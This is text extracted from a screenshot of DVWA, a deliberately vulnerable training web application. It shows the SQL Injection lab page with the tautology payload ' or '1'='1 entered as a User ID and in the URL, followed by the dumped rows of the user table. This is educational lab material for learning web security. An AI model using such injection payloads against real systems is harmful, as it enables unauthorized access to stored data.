 Vulnerability: SQL Injection :: Da
offices355.com/vulnerabilities/sqli/?id=%27+or+%271%27%3D%271&Submit=S...
無痕式視窗 (2)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: ' or '1'='1 Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith